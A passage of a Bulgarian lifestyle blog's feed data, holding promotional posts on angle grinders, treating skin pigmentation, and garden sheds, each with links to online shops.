BG;\"\u003Eе лесно с \u003Cb\u003Eъглошлайф\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E. Домашните майстори го предпочитат заради лесната му употреба и\nспособността да замени няколко инструмента, спестявайки място и разходи.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EЗа ефективна работа с \u003Cspan class=\"a\"\u003E\u003Cb\u003Eъглошлайф\u003C\/b\u003E\u003C\/span\u003E\nе важно да се вземат предвид няколко практически аспекта. Преди рязане е добре\nда маркирате линията с тебешир или маркер, за да осигурите точност, особено при\nработа с плочки или метал. Безопасността е приоритет – винаги носете предпазни\nочила, ръкавици и маска, за да се предпазите от искри, прах и отломки, особено\nпри рязане на бетон. Настройте оборотите на\u003Cspan class=\"a\"\u003E\u003Cb\u003E ъглошлайфа\u003C\/b\u003E\u003C\/span\u003E\nспоред материала: по-ниски за дърво, за да избегнете изгаряне, и по-високи за\nтвърди материали като тухли. Поддържайте инструмента чист, като редовно\nотстранявате праха от вентилационните отвори, за да предотвратите прегряване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/toolsbox.bg\/produkt-kategoriya\/elektroinstrumenti\/agloshlajf\/\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003EЪглошлайф\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\"a\"\u003E\u003Cb\u003E \u003C\/b\u003E\u003C\/span\u003Eноси множество\nпредимства в строителството и ремонта. Неговата лекота и компактност позволяват\nработа на височина, като монтаж на покриви или рязане на профили, без да\nизисква тежко оборудване. Сменяемите дискове го правят адаптивен към всяка\nзадача, от рязане на арматура до полиране на декоративни елементи. \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EЪ\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eглошлайф\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eне \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eе ограничен в движенията, което го прави подходящ за сложни\nконструкции или детайлна работа. \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EП\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eри ремонт на стени той може бързо да\nпремахне излишния хоросан. Шлайф\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eането\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E с \u003Cspan class=\"a\"\u003E\u003Cb\u003Eъглошлайф\u003C\/b\u003E\u003C\/span\u003E\nе по-ефектив\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eно\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E за дребни проекти, като отстраняване на заваръчни шевове или\nшлайфане на метални тръби. Тези качества намаляват времето за завършване на\nпроекти, спестявайки разходи и усилия.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EЧесто задаван въпрос за\u003Cspan class=\"a\"\u003E\u003Cb\u003E\nъглошлайф\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E е \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eдали може да се използва за дърво. Отговорът е да, но с подходящ \u003Cspan class=\"a\"\u003E\u003Cb\u003Eдиск\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E за дърво за ъглошлайф \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eи ниски обороти,\nза да се избегне повреда на материала. За поддръжка на\u003Cspan class=\"a\"\u003E\u003Cb\u003E\nъглошлайфа\u003C\/b\u003E\u003C\/span\u003E е важно да почиствате диска след употреба и да\nпроверявайте стабилността на инструмента, за да осигурите дълготрайна работа.\nToolsbox.bg предлага подробни ръководства за поддръжка, което улеснява грижата\nза ваш\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eия\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/toolsbox.bg\/\"\u003E\u003Cspan class=\"a\"\u003E\u003Cb\u003E\u003Cspan style=\"color: windowtext; text-decoration: none; text-underline: none;\"\u003E \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eъгло\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eшлайф\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EToolsbox.bg е надежден партньор за всеки,\nкойто търси качествен\u003Cspan class=\"a\"\u003E\u003Cb\u003E ъглошлайф \u003C\/b\u003E\u003C\/span\u003Eза строителство или\nремонт. Сайтът предлага модели като DeWALT DWE4207, който е идеален за рязане\nна метал и бетон благодарение на своята мощност и лекота, или Makita GA5090X01,\nпредпочитан от професионалисти за тежки задачи. Bosch GWS 9-125 е друг отличен\nизбор, комбиниращ компактен дизайн с висока производителност за домашни\nпроекти. С разнообразие от \u003Cspan class=\"a\"\u003E\u003Cb\u003Eъглошлайф\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eна \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003EToolsbox.bg\nможете да намерите инструмент, който отговаря на вашите нужди и бюджет.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan class=\"a\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EЪглошлайф\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E е \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eнезаменим\nпомощник в строителството и ремонта, надхвърляйки възможностите на други\u003Cspan class=\"a\"\u003E\u003Cb\u003E машини\u003C\/b\u003E\u003C\/span\u003E със своята гъвкавост и ефективност. От рязане на\nтухли и бетон до полиране на метални повърхности,\u003Cspan class=\"a\"\u003E\u003Cb\u003E флекс\u003C\/b\u003E\u003C\/span\u003E\nспестява време и усилия, като улеснява както професионални, така и домашни\nпроекти. С \u003Ca href=\"https:\/\/toolsbox.bg\/\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003EToolsbox.bg\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\nимате достъп до висококачествени \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eмодели \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eъглошлайф, които ще подкрепят всяка\nваша задача. Започнете своя проект днес и постигнете перфектни резултати с\nнадежден шлайф!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Standard\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/8219677644780994891\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/06\/blog-post_30.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/8219677644780994891"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/8219677644780994891"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/06\/blog-post_30.html","title":"Ъглошлайф: Незаменим помощник в строителството и ремонта"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOtDzLFGzb6iYPI4Dt-nDHGXz4N2nzY15rXqQABbb8UA4KadMYiXirFHBPjYdGKC5PMHKR0bJC011hBOlXE_pEaFKgj7D4O9bBoVO12zET2qM9UjTGqIb9_Tt6h6xwuBx1ySsNiXZBBvVtjzQlLSVcMRriYb-NMyHMbsbasxWMze1uA0PISGsfxzKobTc\/s72-c\/195-1.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-605748908325891944"},"published":{"$t":"2025-06-17T15:31:00.007+03:00"},"updated":{"$t":"2025-06-17T15:42:36.057+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Кожа"},{"scheme":"http://www.blogger.com/atom/ns#","term":"кожата"}],"title":{"type":"text","$t":"Как да третираме и предотвратим пигментацията на кожата"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4TNclgI60AISBXEQda8iF1SA5W6B7W1_Kd1JRAqPFE9ERdEDzpn-NP448pnH1bnNCOAkbP99CxXq0BRBVs98W0v0SEw6EayChuzkzhZONq9Rtb429uaoOBgxd0Z57JkYCs0fYlTcXgRE72EkqtaqOm70_RSdIRTlRA_T79CV-UH_AL4idq2pB8g8s10k\/s1920\/poko-skincare-qtgb4d8kdoc-unsplash.jpg\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4TNclgI60AISBXEQda8iF1SA5W6B7W1_Kd1JRAqPFE9ERdEDzpn-NP448pnH1bnNCOAkbP99CxXq0BRBVs98W0v0SEw6EayChuzkzhZONq9Rtb429uaoOBgxd0Z57JkYCs0fYlTcXgRE72EkqtaqOm70_RSdIRTlRA_T79CV-UH_AL4idq2pB8g8s10k\/s320\/poko-skincare-qtgb4d8kdoc-unsplash.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Cdiv style=\"text-align: left;\"\u003EТя се проявява под формата на тъмни петна, неравномерен тен или по-интензивна пигментация в определени зони на лицето. Макар че обикновено не е опасна за здравето, тя може сериозно да повлияе на самочувствието и комфорта на човек.\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cp\u003E\u003Cspan\u003EПреди да се пристъпи към третиране, е важно да се разбере какво точно причинява пигментацията. Основният виновник е свръхпроизводството на меланин – естественият пигмент, който придава цвят на кожата, очите и косата. Това свръхпроизводство може да бъде предизвикано от различни фактори: излагане на слънце, хормонални промени (като при бременност или прием на контрацептиви), възпаления (след акне или екзема), някои медикаменти и дори генетика.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EНай-често срещаните видове пигментация включват мелазма, слънчеви петна (соларна лентиго), поствъзпалителна хиперпигментация и лунички. Всяка от тях има своите особености, но споделят един общ враг – ултравиолетовата радиация. Слънцето усилва производството на меланин и влошава състоянието на вече съществуващи пигментни петна.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EПървата стъпка в борбата срещу пигментацията е предотвратяването. Без съмнение, най-ефективният инструмент тук е добрият слънцезащитен крем. SPF 30 или по-висок трябва да бъде част от ежедневната рутина, независимо от сезона. Дори в облачни дни UV лъчите достигат до кожата и стимулират меланоцитите. Препоръчително е използването на широкоспектърен слънцезащитен крем, който предпазва както от UVA, така и от UVB лъчи.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EКогато вече има видима пигментация, на помощ идват активните съставки в козметичните продукти. Най-популярните агенти за изравняване на тена включват ниацинамид, витамин C, койева киселина, азелаинова киселина и арбутин. Тези съставки потискат производството на меланин и подпомагат избледняването на петната с времето. Един от най-добрите помощници в грижата за хиперпигментация е витамин C, който освен че изсветлява кожата, има и антиоксидантно действие, предпазвайки я от оксидативен стрес.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EХимичните пилинги също могат да бъдат полезни, особено когато се правят под наблюдението на специалист. Те премахват повърхностния слой на кожата и стимулират обновяването ѝ. За по-дълбоки или упорити петна може да се приложат лазерни терапии, но те винаги трябва да се извършват от дерматолог, тъй като крият рискове, особено при тъмни фототипове.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВажно е да се подчертае, че резултатите при лечение на пигментация не идват за една нощ. Това е процес, който изисква постоянство, търпение и стриктна защита от слънце. Има смисъл в подхода „по-малко, но редовно“, отколкото в използването на агресивни терапии, които могат да раздразнят кожата.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВ допълнение към локалната грижа, здравословният начин на живот също има значение. Балансираното хранене, богато на антиоксиданти, витамини A, E и C, поддържа кожата здрава отвътре навън. Хидратацията, както с вода, така и с подходящи \u003C\/span\u003E\u003Ca href=\"https:\/\/www.bioderma.bg\/grizha\/hydrabio\"\u003E\u003Cspan\u003E\u003Cb\u003Eхидратиращи кремове\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E, поддържа кожната бариера в добро състояние, което е важно за справянето с всякакъв вид кожни неравности.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EИзползвайте качествени продукти - \u003C\/span\u003E\u003Ca href=\"https:\/\/esthederm.bg\/product\/intensive-eye-lifting-balm\/\"\u003E\u003Cspan\u003E\u003Cb\u003Eретинол\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВ крайна сметка, пигментацията не е нещо, с което трябва да се примирим. С подходящите продукти, внимателно подбраната рутина и слънцезащита можем не само да третираме съществуващите петна, но и да предотвратим появата на нови. Постигането на равномерен и сияен тен е напълно възможно – нужно е само търпение и постоянство. Важно е да избираме качествени продукти – независимо дали става дума за козметика, арабски парфюми или \u003C\/span\u003E\u003Ca href=\"https:\/\/bosnev.com\/%D0%BA%D0%B0%D1%82%D0%B5%D0%B3%D0%BE%D1%80%D0%B8%D1%8F\/%d0%b4%d0%b0%d0%bc%d1%81%d0%ba%d0%b8-%d0%be%d0%b1%d1%83%d0%b2%d0%ba%d0%b8\/\"\u003E\u003Cspan\u003E\u003Cb\u003Eдамски обувки\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/605748908325891944\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/06\/pigmentacia-na-kojata.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/605748908325891944"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/605748908325891944"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/06\/pigmentacia-na-kojata.html","title":"Как да третираме и предотвратим пигментацията на кожата"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4TNclgI60AISBXEQda8iF1SA5W6B7W1_Kd1JRAqPFE9ERdEDzpn-NP448pnH1bnNCOAkbP99CxXq0BRBVs98W0v0SEw6EayChuzkzhZONq9Rtb429uaoOBgxd0Z57JkYCs0fYlTcXgRE72EkqtaqOm70_RSdIRTlRA_T79CV-UH_AL4idq2pB8g8s10k\/s72-c\/poko-skincare-qtgb4d8kdoc-unsplash.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-2357411316986185245"},"published":{"$t":"2025-06-17T08:09:00.001+03:00"},"updated":{"$t":"2025-06-17T08:09:16.863+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Барака"},{"scheme":"http://www.blogger.com/atom/ns#","term":"бараки"}],"title":{"type":"text","$t":"Бараки за градината: Практично и стилно решение за всеки двор"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC6r9tS5ETqQj61DT49FSkPyw5899LoZRD3LwHkeUywAQyBfeM820W6zZsQLR5zpMQh7a5pQkVc0-hhjC0b6PUbN7Icevwado0KNOiiM4SWHPm1bTURbATvDnci_anHwYzY0_4FTVKqNlWPV_jNPU7ScYsf-FhYjpXYOcXiaEk6FXFUC4uf5tHI5WAE20\/s150\/02gradinska-baraka-aria-xl-tsvyat-zelen-340h255h210sm.d-19-134-3763.jpg-1000x1000-2-150x150.webp\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"150\" data-original-width=\"150\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC6r9tS5ETqQj61DT49FSkPyw5899LoZRD3LwHkeUywAQyBfeM820W6zZsQLR5zpMQh7a5pQkVc0-hhjC0b6PUbN7Icevwado0KNOiiM4SWHPm1bTURbATvDnci_anHwYzY0_4FTVKqNlWPV_jNPU7ScYsf-FhYjpXYOcXiaEk6FXFUC4uf5tHI5WAE20\/s1600\/02gradinska-baraka-aria-xl-tsvyat-zelen-340h255h210sm.d-19-134-3763.jpg-1000x1000-2-150x150.webp\" width=\"150\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"2\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EСобственият двор е\nне просто външно пространство – той е продължение на дома. И както вътрешната\nчаст на жилището се нуждае от организация, така и градината изисква\nфункционални решения, които поддържат реда и същевременно допринасят за\nестетиката. В този контекст, \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/xlgarden.com\/produkt-kategoriya\/baraki\/\"\u003E\u003Cspan class=\"a1\"\u003E\u003Cb\u003E\u003Cspan lang=\"BG\" style=\"mso-ansi-language: BG;\"\u003Eградинските бараки\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E се утвърдиха като едно от\nнай-практичните и ценени допълнения към всяко дворно пространство.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"3\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EЗащо бараките са толкова важни?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/xlgarden.com\/produkt-kategoriya\/baraki\/\"\u003E\u003Cspan class=\"a1\"\u003E\u003Cb\u003E\u003Cspan lang=\"BG\" style=\"mso-ansi-language: BG;\"\u003EБарака\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E вече не е просто сив навес за\nинструменти – тя може да бъде стилен, стабилен и дълготраен елемент от\nградинския ландшафт. Все повече домакинства търсят \u003Cb\u003Eмясто за съхранение\u003C\/b\u003E,\nкоето да не заема много пространство, но да предлага надеждна защита и бърз\nдостъп до важни вещи – градински инструменти, мебели, велосипеди, аксесоари за\nполиване, дори зимни гуми.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EЕдна \u003Cb\u003Eдобре\nподбрана барака за двор\u003C\/b\u003E може да изпълнява множество функции:\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EДа съхранява инструменти и техника, защитени от\nвлага и UV лъчи;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EДа освободи място в гаража или мазето;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EДа организира двора визуално;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EДори да послужи като малка работилница или\nхоби-зона.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt;\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"2\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EРазнообразие от модели за\nразлични нужди\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EНа пазара се\nпредлагат различни видове \u003Cb\u003Eбараки за градина\u003C\/b\u003E, което позволява на всеки\nсобственик да открие точния модел според своя двор, стил и нужди.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"3\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EМетални бараки – здравина и\nдълготрайност\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EМеталните бараки\nсе изработват най-често от \u003Cb\u003Eпоцинкована стомана\u003C\/b\u003E, покрита с антикорозионен\nслой или винилово покритие. Те са:\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo2; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10.0pt; mso-ansi-language: BG; mso-bidi-font-family: NSimSun; mso-bidi-font-size: 12.0pt;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EИзключително издръжливи;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"a\" style=\"margin-left: 36.0pt; 